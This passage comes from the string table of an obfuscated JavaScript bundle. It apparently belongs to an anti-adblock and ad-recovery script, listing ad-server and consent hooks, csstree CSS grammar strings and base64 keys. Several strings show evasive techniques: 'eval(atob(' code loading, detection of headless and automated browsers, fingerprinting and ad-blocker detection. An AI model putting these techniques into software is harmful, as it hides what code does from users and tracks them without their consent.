inserted","none|left|right|both|inline-start|inline-end","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","viewport_document","isEncodedUrl","Brackets","/ivt/detect","boundingClientRect","splice","20030107","descriptors","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","Invalid reserved state: ","<percentage>|<length>|<number>","__phantomas","<integer>&&<symbol>","calc(","rotateX( [<angle>|<zero>] )","whatcardev.haymarket.com","HTMLScriptElement","[above|below|right|left]? <length>? <image>?","getWrapper","'.' <ident-token>","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","upright|rotate-left|rotate-right","webdriver","Bad syntax","nearest-neighbor|bicubic","scope","freestar","xhr_defer","dvh","__lastWatirAlert",".getAdserverTargeting","( <supports-condition> )|<supports-feature>|<general-enclosed>","<percentage>","protect","contain|none|auto","profile","<target-counter()>|<target-counters()>|<target-text()>","normal|small-caps","rch","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","<'column-width'>||<'column-count'>","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","browserEngineKind","hash","selectorList","components","generic( kai )|generic( fangsong )|generic( nastaliq )","/negotiate/script-set-value","parseCustomProperty","content_area","<shape>|auto","setTimeout","><head><script>","<style-condition>|<style-feature>","webkitTemporaryStorage","original","none|circle|disc|square","list","isInAdIframe","Notification","getElementsByTagName","Navigator","pseudo","Matching for a tree with var() is not supported","<'border-top-color'>","bot","<'block-size'>","pop","Unknown field `","containerId","( [<mf-plain>|<mf-boolean>|<mf-range>] )","originalLine","cmd","__lastWatirConfirm","basename","samsungbrowser",", width: ","getAdUnitPath","dpi","onclick","stack","[recoverTcfCMP] ","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","getAtruleDescriptor","enjgioijew","baseUrl","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","<mask-reference>#","<single-animation-composition>#","luminance|alpha","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","Script","start prebid request bidsBackHandler for ","image( <image-tags>? [<image-src>? , <color>?]! )","__gpp","string-token","issue","checkAtruleName","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","sourceMapURL could not be parsed","elapsed_time_ms","removeAttribute","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","initInventoryFrame","SharedStorageWorklet","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","alpha|luminance|match-source","em1wYw==","reinsert","rotate( [<angle>|<zero>] )","shouldStorageWaitForTcf","MSG_SYN_URG","<number>","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","is_acceptable_ads_blocked","from-image|<angle>|[<angle>? flip]","brightness( <number-percentage> )","parse","<counter()>|<counters()>","stringify","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","direction","<'margin-left'>","data-sdk","<media-query-list>","getAttribute","context","})()","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","String or url() is expected","Click","opr","!(function(){","10690096IneqfW","ports","sdk","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","clearOriginJoinedAdInterestGroups","Failed to detect bot","contentDocument","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","no-limit|<integer>","coupang","'))","normal|break-all|keep-all|break-word|auto-phrase","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","space-between|space-around|space-evenly|stretch","HTMLIFrameElement","Bad syntax reference: ","window","origin","<string>|<custom-ident>+","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","__tcfapi not found within timeout","url-token","closed","replaceChild","dictionnaire.lerobert.com","<'margin-top'>","ignore|stretch-to-fit","[recoverTcfCMP] tcf is already loaded","__webdriver_evaluate","encodedBodySize","findWsEnd","dvw","isActive","Hex digit is expected","widthEval","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","MSG_ACK_VISIBLE","lastUrl","<symbol>","length","domain switched","contents|none","setPrototypeOf","sectionChange","<blend-mode>#","webdriverio","peek","nowrap|wrap|wrap-reverse","matchAtrulePrelude","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","profile.recoverCMP","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","tagName","Spaces","upload","script","Mismatch","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","evaluate","fxios/","Feature","StyleSheet","none|<dashed-ident>#","light","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","adsinteractive","Number sign is expected","<'max-width'>","svb","Too many question marks","margin: 0; padding: 0;","Node_insertBefore","scrollY","_sourcesContents","<line-width>||<line-style>||<color>","searchParams","body","unhandled exception","none|all","static|relative|absolute|sticky|fixed|-webkit-sticky","reserved1Input","unshift","<boolean-expr[","crios","/cmp.js","https://report.ad-shield.cc/","Element_id","<ident>","skip","<'text-emphasis-style'>||<'text-emphasis-color'>","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","name","elem","auto|optimizeSpeed|crispEdges|geometricPrecision","general-enclosed","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","hue-rotate( <angle> )","toUpperCase","delete",".workers.dev","tunebat.com","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","getLastListNode","getVersion","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","innerHeight","Not supported insert-rule | rule: ","normal|spell-out||digits||[literal-punctuation|no-punctuation]","scheme","warn","country","dXl5aw==","as_","getProperty","blockIVT","crossorigin","extra","Selector","':' <ident-token>|':' <function-token> <any-value> ')'","[recovery] __tcfapi addEventListener","protectUrlContext","serif|sans-serif|cursive|fantasy|monospace","positionRule","isRemoved","DocumentFragment","consumeUntilExclamationMarkOrSemicolon","srcset","decodeUrl","active","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","var( <custom-property-name> , <declaration-value>? )","updateCursors","char must be length 1","givt_detected","reduce","<single-animation-timeline>#","eval(atob('","EventTarget_addEventListener","attributeFilter","/inventory?id=","webkitPersistentStorage","[<box>|border|padding|content]#","ignoreInvalidMapping","import","as_last_moved","Analytics.event(","eatDelim","auto|never|always","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","XXX","reserved2Output","<'justify-self'>|anchor-center","YmphM3prZnZxbHRndTVzdzY3OG4=","rotateZ( [<angle>|<zero>] )","'[' <custom-ident>* ']'","wrapper","[<length>|<percentage>]{1,4}","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","job","TkduRThhX3kuRmpZTz00dzNdcDc=","v20250731","contrast( [<number-percentage>] )","notificationPermissions signal unexpected behaviour","whitespace-token","opacity( [<number-percentage>] )","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","findLast","Failed to decode protect-url: url is empty","removed","<string>","getStorageUpdates","start|center|space-between|space-around","butt|round|square","Range","/cou/api_reco.php","scroll|fixed|local","economy|exact","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","<'border-bottom-left-radius'>","tpmn","MediaSettingsRange","mismatchOffset","[<length>{2,3}&&<color>?]","MSG_ACK_INVISIBLE","all","use","auto|<length>","normal|light|dark|<palette-identifier>",", height: ","firefox","<grid-line>",".source","default|none","[recoverTcfCMP] __tcfapi rescue","_set","svi","<box>|margin-box","<'max-block-size'>","scale( [<number>|<percentage>]#{1,2} )","tag","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","cmVzZXJ2ZWQySW5wdXQ=","exec","c204ZmtocndhOTR5MGV1cGoybnEx","headless_chrome","auto|<time>","getServices","boolean-expr","number","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","<wq-name>","encodeId","setAttributeNS",".umogames.com","1.9.1","sin( <calc-sum> )","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","opera","isVisibleElement","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","<outline-radius>","languages","Brian Paul","ltr|rtl","freeze","intervalId","__marker","<custom-ident> : <integer>+ ;","dimension-token","HTMLCanvasElement.getContext is not a function","getTime","flow|flow-root|table|flex|grid|ruby","as-extra","_generateSourcesContent","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>",";<\/script></head></html>","none|path( <string> )","innerWidth","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","ybar","prelude","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","denied","default|menu|tooltip|sheet|none","ac-","selectors","readystatechange","scaleX( [<number>|<percentage>] )","[<angle>|<side-or-corner>]? , <color-stop-list>","solid|double|dotted|dashed|wavy","walk","<'border-width'>","['~'|'|'|'^'|'$'|'*']? '='","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","circle( [<shape-radius>]? [at <position>]? )","getClickUrl","[from-image||<resolution>]&&snap?","__replaced","[<function-token> <any-value>? )]|[( <any-value>? )]","element","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","url-path-not-equal","mask","JSON","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","HTMLFormElement","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","domAutomationController","getEvents","android","substrToCursor","MatchOnceBuffer","scanString","FeatureFunction","MozAppearance","<masking-mode>#","minutemedia","<'max-height'>","mezzomedia","ACK","constructor","adingo","normal|reverse|alternate|alternate-reverse","Bad value for `","find","circle|ellipse","cover|contain|entry|exit|entry-crossing|exit-crossing","grippers|none","NestingSelector","<'padding-left'>","height","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","https:","focus/","<time>|none|x-weak|weak|medium|strong|x-strong","next","single|multiple","scaleY( [<number>|<percentage>] )","IdSelector","auto|balance","window.top.apstag.runtime.callCqWrapper","marginheight","border","%%%INV_CODE%%%","<length>|auto","<media-not>|<media-and>|<media-in-parens>","Identifier or parenthesis is expected","__sa_","<number-percentage>{1,4}&&fill?","resource","<'inset-inline-end'>","sleipnir/","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","originalAds","orientation","async","<'inset-block'>","placeholders","<alpha-value>","navigator.connection.rtt is undefined","params","longestMatch","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Number of function is expected","__tcfapiLocator","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","Expect a keyword","requestIdleCallback","generated","[<compound-selector>? <pseudo-compound-selector>*]!","auto|bullets|numbers|words|spell-out|<counter-style-name>","tel:","<composite-style>#","is_blocking_acceptable_ads","text/html","normal|always","as-revalidator","__lastWatirPrompt","run","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","applyRatio","naver","PerformanceResourceTiming","MSG_SYN","env( <custom-ident> , <declaration-value>? )","https://","[AdBlockDetector] acceptable ads check target ","window.process is","configurable","before","<absolute-size>|<relative-size>|<length-percentage>","Selector is expected","136688izVVjM","as_apply_gdpr","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Google","charCodeAt","LayerList","flat|preserve-3d","nonzero|evenodd","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","url-matched","WebGLRenderingContext.getParameter is not a function","https://css-load.com","__isPrebidOnly","__webdriver_script_fn","function-token","aria-label","responseText","data-owner","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","lines","__uspapi","systemLanguage","sourceContentFor","dispatchEvent","HTMLSourceElement","w = window.parent.parent;","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","phantomas","Document","CSSPrimitiveValue","https://securepubads.g.doubleclick.net/tag/js/gpt.js"," node type","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","check","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","none|element|auto","dable-tdn","failed","charAt","outerHeight","numeric-only|allow-keywords","codeBase64","script_onerror","data-src","svw","last","getTargetingKeys","fromEntries","<angle-percentage>{1,2}","setAttribute","event_sample_ratio","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","position:relative;align-items:center;display:flex;","ACK_INVISIBLE","classList","CDC","setIsTcfNeeded","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","visibility:","Function","Apple","none|<length>","previousElementSibling","window.parent._df.t","SYN","mod( <calc-sum> , <calc-sum> )","none|auto","umogames.com","_top","Unknown node type `","\n  --------","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","style","https://ad-delivery.net/px.gif?ch=2","<display-outside>?&&[flow|flow-root]?&&list-item","ratio",", Expires in: ","skewX( [<angle>|<zero>] )","sqrt( <calc-sum> )","__driver_evaluate","lookupValue","navigator.appVersion is undefined","url","<type-selector>|<subclass-selector>","as_backgroundColor","getOwnPropertyDescriptor","start|center|end|justify","enter","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","i|s","botd timeout","` has no known descriptors","Name is expected","parent","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","sendXHR","requestAnimationFrame","Integer is expected","upward","` is missed","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","innerText","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","productSub","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","is_cmp_blocked_finally","gpt-nextmillennium","Failed to get encoded-id version: encoded-id is empty","allowRunInIframe","<number-percentage>{1,4} fill?","pubstack","scroll-position|contents|<custom-ident>","cqb","<mask-layer>#","Timed out waiting for consent readiness","<supports-condition>","<'margin-left'>{1,2}","<feature-type> '{' <feature-value-declaration-list> '}'","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","inventory_id","Group","element-invisible-selector","isAbsolute","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","replace|add|accumulate","ensureInit","normal|compact","<color>{1,4}","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","Comma","createAuctionNonce","adlib","Unknown property","Unknown node type:","generatedColumn","ACK_VISIBLE","x-frame-width","_validateMapping","initMain","() => version","rad","<number>|left|center|right|leftwards|rightwards","none|auto|[<string> <string>]+","distinctiveProps","hookWindowProperty Error: ","iterator","getComputedStyle","content-box|border-box|fill-box|stroke-box|view-box","node","webgl","AnPlusB","interval"," |  ","7079358hTfHqm","Must be between 0 and 63: ","nodeType","_blank","now","v7.4.23","(function(){","brave","<color>&&<color-stop-angle>?","OWptYW53eXF4MHM1NHp1dG82aA==","AtrulePrelude","tokenStart","isVisibleIframe","<length>||<color>","auto|avoid","[recoverTcfCMP] __tcfloaded_cache set","cache_isbot","<complex-selector-list>","balance","insertAdjacentHTML","isChannelConnected","DOMParser","none|both|horizontal|vertical|block|inline","lastScrollY","auto|optimizeSpeed|optimizeLegibility|geometricPrecision",'" is not in the set.',"__webdriver_script_func","toJSON","perspective( [<length [0,∞]>|none] )","_sources","usedJSHeapSize","canvas","__selenium_unwrapped","isValidPosition","content-box|padding-box|border-box","https://html-load.cc","sdkVersion","Failed to detect bot: botd timeout","delim-token","nth","none|<image>","dpcm","AddMatchOnce","<visual-box>||<length [0,∞]>","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","mimeTypesConsistent","<symbol>+","uBO:","jump-start|jump-end|jump-none|jump-both|start|end","responseXML","https://qa.ad-shield.io","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","webkitSpeechGrammar","permission","dvi","<'flex-shrink'>","<color>+|none","]-token","geniee-prebid","key","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","auto|grayscale","beforeHtml","replaceAll","frames","<image>|none","INTERSTITIAL","most-width|most-height|most-block-size|most-inline-size","mimeTypes","':' [before|after|first-line|first-letter]","TopLevelCss","<xyz-space> [<number>|<percentage>|none]{3}"," requestBids.before hook: ","fGAJJ1JxajZDTldIXUk4c3g3dTNm","api.ootoo.co.kr","blob:","push","ZGdnbg==","__tcfapi","anonymous","PseudoClassSelector","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","[contain|none|auto]{1,2}","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","[Bot] bot detected, botKind=","as_window_id","</p>","unprotect","<'margin-inline-end'>","` should contain a prelude","adshield-loaded","ins","core-ads","onorientationchange","originalHostname","webDriver","randomUUID","MSG_ACK","[recoverTcfCMP] __tcfloaded_cache hit. Value: ",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"lookupNonWSType","Invalid mapping: ","document.documentElement.getAttributeNames is not a function","_skipValidation","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","/gpt/setup","vmax","\n   value: ","window.as_location","none|[crop||cross]","setTargeting","ellipse( [<shape-radius>{2}]? [at <position>]? )","[<container-name>]? <container-condition>","element-visible-selector","pluginsArray","prevUntil","isBrave","cqmin","HTMLAnchorElement","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","[none|<custom-ident>]#","<custom-ident>","/report","Document_querySelectorAll","repeat|no-repeat|space|round","matrix3d( <number>#{16} )","<blend-mode>|plus-lighter","Dimension","Rule","search","toArray","tagNameFilter","none|manual|auto","nearest|up|down|to-zero","important","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","OutOfPageFormat","minViewportWidth","@@toPrimitive must return a primitive value.","Terminate - memory limit threshold",'"<", ">", "=" or ")"',"Blocked prebid request error for ","[<geometry-box>|no-clip]#","   ","b3V0cHV0","<position>","auto|start|end|left|right|center|justify","side_ad","( <media-condition> )|<media-feature>|<general-enclosed>","none|<filter-function-list>","as_console","<'container-name'> [/ <'container-type'>]?","expression","<'min-height'>","/f.min.js","(E2) Invalid protect url: ","<'border-top-width'>||<'border-top-style'>||<color>","generatedLine","targeting","rule","reference","max","<'grid-row-gap'> <'grid-column-gap'>?","Class extends value ","initial|inherit|unset|revert|revert-layer","Number","auto|both|start|end|maximum|clear","[<age>? <gender> <integer>?]","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","gecko","Expected more digits in base 64 VLQ value.","applySourceMap","}-token","leboncoin.fr","none|auto|<percentage>","Failed to load profile: ","firstCharOffset","Unexpected combinator","source","about:","column","lastChild","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","-moz-calc(","as-empty-bidder","WebKitMediaKeys","sourcesContent","removeEventListener","<'align-items'> <'justify-items'>?","scanNumber","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","gptDisabledByMissingTcf","<calc-value> ['*' <calc-value>|'/' <number>]*","shouldRemoveByUrl","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","location","size","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","z-index","spawn","_serializeMappings","safari","rng","stroke","rightComparison","[<image>|<string>] [<resolution>||type( <string> )]","<number [0,∞]> [/ <number [0,∞]>]?","limit","findValueFragments","else","translate3d( <length-percentage> , <length-percentage> , <length> )","race","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?",'":", ',"root|nearest|self","lookupOffsetNonSC","shouldApplyGdpr","frameStatus:failed","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","lastChanged","auto|after","slice|clone","gpt-ima","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","normal|[<string> <number>]#","gpt-enliple","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","findAllFragments",'<script src="',"bmxvYw==","none|vertical-to-horizontal","lr-tb|rl-tb|tb-rl|lr|rl|tb","setTargetingForGPTAsync","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","getUserIds","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<html","instance","message","https://s.html-load.com","[AdBlockDetector] page unloaded while checking acceptable ads target ","<bg-image>#","http://localhost","skipValidation","element-not-selector","[csstree-match] BREAK after 15000 iterations","normal|[light|dark|<custom-ident>]+&&only?","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","tokenType","__p_","(prefers-color-scheme: light)","[left|right]||[top|bottom]","min( <calc-sum># )","` in `","acceptableAdsBait","driver","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","<length-percentage>|<flex>|min-content|max-content|auto","Enum","preconnect","IntersectionObserverEntry","nextUntil","none|strict|content|[[size||inline-size]||layout||style||paint]","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","Combinator","forEach","indiatimes.com","setSourceContent","logs-partners.coupang.com","<custom-ident>|<string>","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","Inventory.insert","initLogMessageHandler","iterations","ChromeDriverw","auto|always|avoid|left|right|recto|verso","] by [","selected","linear|radial","auto-add|add( <integer> )|<integer>","/filter-fingerprint","getTargeting","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or 